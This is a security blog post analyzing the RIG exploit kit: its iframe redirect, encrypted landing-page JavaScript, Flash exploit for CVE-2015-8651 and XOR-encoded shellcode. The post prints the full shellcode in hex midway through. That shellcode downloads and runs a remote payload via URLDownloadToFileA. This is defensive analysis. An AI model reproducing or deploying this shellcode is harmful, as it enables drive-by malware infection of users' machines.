Conquer The Rig Exploit Kit
After the Angler Exploit Kit became less prevalent, the RIG exploit kit quickly took its place to become one of the most “popular” exploit kits in the underground. This blog is a complete analysis of technologies used in the Rig exploit kit.
The Landing Page:
All exploit kits begins when a victim visits a compromised web page. As you can see below, the hacked website returns a gzip format reply. This reply contains a HTML ‘iframe’ which links to a landing page.

The victim’s web browser follows the ‘iframe’ URL without detection.
The landing page contains a decryption function which will decrypt two JavaScript functions. I loaded the landing page with Internet Explorer to get the decrypted code.

The decrypted JavaScript is very important because these two functions lead the victim to access the Adobe Flash payload.

The function “dfhghkjghj” creates a ‘div’ tag which is generated by function “fghdsdsdfj”.
The new “div” contains a flash object which the victim’s web browser will retrieve. Depending on the victim’s web browser the conditional comment “<!–[if !IE]>–>” is used to route the victim to the appropriate flash payload for his system.
The “FlashVars” is passed as a parameter when the Flash payload gets executed on the victim’s system, and contains partially encrypted shell code. This technology allows the exploit kit writer to change the shell code dynamically without changing the payload.
Flash Exploit:
As we explained, the JavaScript in the landing page leads the victim to get the Adobe Flash payload.
The Flash file exploits a vulnerability in the victim’s Adobe Flash player plug-in, and then executes the shell code loaded from the landing page.

“FlashVar” is passed to “_loc3_”, then a shell code decryption function is called to extract the second half of the shell code. The first part of the shell code is also decrypted from the Adobe Flash files’ binary data. This part is used to XOR decrypt the second part of ‘FlashVar’. The “_loc2_” has the final shell code which is ready to be executed after the Flash vulnerability is exploited.

CVE-2015-8651 is used to exploit the victim’s Flash installation.
After successfully exploiting the vulnerability, the shell code is executed. After changing the Flash file’s binary, I’m able to extract the shell code.
The Shell Code
60eb1158b9d1040000498034081985c975f7ffe0e8eafffffff11f19191978f0dc1d191998f5c51919194a4c4f2ac24ea04b087652de5d3d016c6b7574de5d3d057677377d7fde5d3d39757591453d3bde5d3d3d787d6f78de5d3d3169702a2bde5d3d35377d757591453d29f1851a1919a00b7b3067905d3d4df1971a1919a0dae42868905d3d79f1991a1919a0728dc2e6905d3d7df16b1a191992e1a0bc01234390653d71f17b1a191992e9a034363f66906d3d6df14b1a1919a02f5a2f4f905d3d61f15d1a1919a0a5f832f3905d3d65f12f1a1919a0dd7cb054909d3d99191919f13c1a1919a0dacb1cfc909d3d9d191919f10d1a1919a0538dafd0909d3d91191919f11a1a1919a056f5ce4c909d3d95191919f1eb1b1919909d3d89191919945d3d0149e6cf945d3d3d49e6cfa09f8b3363f1ca1b1919a01ba9709d909d3d81191919f1db1b1919a033a4d3b8909d3d85191919f1a81b1919909d3db9191919f16e1a191992f190753d2d935ce5efc9915d3d0a90453d2190453d2590453d59731d7119091919711d1c19194ae6ce92e1937d3d0a92cc2aef9486191d191992d632ce931d132bdd91186d135f5898e7191d19196ff49cef169d3918191992de2ad09921196d01905d9521930999e3226d1e599dcb6cedf212df191959f21c9a7d952119589ae01a6bc192753d21935c1925286d11252b169cf8191919924d3d254ae66d3d5d94553d45f1c319191940409cd9169dbd191919935c192528169c89191919735d2acb44904d3d0d92d4949d3db1191919910959506ce3730940945d3d5d910959506ce3945d3d0d49719219191973e690b53dad191919e68d3dbd191919945d3d5d49949d3db5191919492ad9494949494949494ae66d3d25e68d3dd11919199a653d0d196d11e66d3d0de64d3d7d9a653d51196d11e66d3d51e64d3d7d9a653d5d196d0ae66d3d5de64d3d7df210252b6c1c4ae64d3d6192753d2d71199919192ac25c4a1af74e90753d59e64d3d6992653d71f0bbe7e6e64647444298ddc5191919da9af5094a4c4f4e731d7119091919711d18191992f392c02ae64e90753d3d90453d35e64a0d92e94f711d181919e64a21e66d3d314e4e4fe64a2571199919194e4fe64a094e4ee66d3d29e66d3d294ee64a559cd9169ca41919194e7199191919731a4e731871191919d9e66d3d59e64a3592e99ae7e6169d821919194e4fe64a29905d3d099cd9169d9f1919199cf46d66996419196d604ce60a731d7119091919e66d3d01905d3d3d4ee64a0d4e92f1945d3d0d49e66d3d014c4fe64a3d925d3d0992d69cd96d3192453d0d92ce22d16a03224d3d016a09931d03291d30925d3d095b5822d16bf322d16bf992453d054e4e4e4fe64a2d4e945d3d0d49e66d3d014c4fe64a3171199919194e4ce64a092ae65e4fe64a1592de464744429add09da9af5097db8291919194a9259154c4f9269154e924f0190553d019ccb169d941919192af4925b259267299245096192d490453d099cc26d73d8d014931e257816a7d9651a9ad8f99ade1b1ad17f20366cfe925d0a391adb9a650a011992e46f5b92c492311af39ad91d905d3d05935c19d8d21416a7d91ac15c935c199dd96ce990453d0d925d3d0d92453d091ad8225d3d016d3c925d3d055e73194422650a016ba7922f924f019ccb169c6ce6e6e62ad9464744429add09da925d0a3d941d6116ae1509925d0a05941d91921d091adbf2c6f119191919419ad913dadae6e6e6e628226f6e54525a6e6e5822716d6d692336367c6d3769707a6d6c6b7c60766c6b6a7c757f7176747c377a76743670777d7c6137697169266e412f567a7b704355617f5e5d764824752a4a547f496b7f5361635f5e544a4c7b3477535d78205b545c415a4b485549712d4a5e71526b415a5334767f4a7071282e56505f61636a744d6c2b524f46566968616f7c57294a435f4a5663487f43494f48756043587d5a71765b4656687270296f51734c7751287a744820757851407e71492e7a4a7a486b5020295f4129636b5b5a5353727163617f4d2e4d4b40637b61564f757e4c2c6e5441606873495b5268526929572f4b7e5b775c5b465a7b534875686e347f5c5a4d2f4941752c7e6f2b6951772d76707c4e4146495b60745321762a75543f7d7f7e6a7d7f242b19191900000000
Shell Code
To analyze the shell code, we need a debugger tool. There is a very good tool called “shellcode2exe” which allows us to convert the shell code to a Windows executable file.
I used the tool and then loaded the generated executable file into the debugger.

Here we can see why the shell code is structured in two parts. First part is an XOR decryption routine to decrypt the shell code from the FlashVars. Here the key is 0x19.
The shell code loads the library “urlmon.dll”, then calls the function “URLDownloadToFileA” to fetch the final payload, which can be a Trojan program or ransomware.

I dumped the executable out and loaded it into our automatic malware analysis system to get the dropped files.
Conclusion
The Rig exploit kit has a complicated architecture and is actively being developed. The Rig exploit kit we saw few months ago was much weaker than today. So we are sure that more sophisticated attacking is on the way. As exploit kits evolves themselves, you also need a continuously security solution.